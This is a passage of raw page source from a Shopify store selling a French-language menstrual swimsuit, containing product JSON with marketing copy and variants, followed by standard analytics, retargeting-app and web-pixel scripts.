style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","options":["Offer","Taille"],"media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/amora-canada.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/d5ae9156-9c2f-4db3-adc7-5513f9120b0d/currency-converter-bear-32/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5ab-1cac-7c74-9f5b-5b4537ff6af9/rapi-349/assets/rappi-front.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc5ab-1cac-7c74-9f5b-5b4537ff6af9/rapi-349/assets/rappi-front.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51305021636,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51305021636,storefrontBaseUrl: "https://ellza.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1689747694","configuration":"{\"accountID\":\"XAmCC3\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1627914478","configuration":"{\"accountID\":\"amora-canada.myshopify.com__tfxID__56992\",\"storefrontToken\":\"3131ebc09372737e8dd8f6f79dc99682\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1572602094","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"942506222","configuration":"{\"shopId\":\"amora-canada.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"874807534","configuration":"{\"configuration\":\"{\\\"should_include_tax_charges\\\": false, \\\"is_visitor_consent_tracking_enabled\\\": false}\",\"pixelEvents\":\"{\\\"purchase\\\": [{\\\"conversion_id\\\": \\\"453624341\\\", \\\"conversion_label\\\": \\\"sTN8CNTN1s0DEJWEp9gB\\\", \\\"should_include_shipping_charges\\\": true, \\\"is_enhanced_conversions_enabled\\\": true}]}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"fc773ce1cfd6b5b8959ddfad0cf8dc8c","type":"APP","apiClientId":1754643,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"590872814","configuration":"{\"shop\":\"amora-canada.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"460718318","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-453624341\\\",\\\"target_country\\\":\\\"CA\\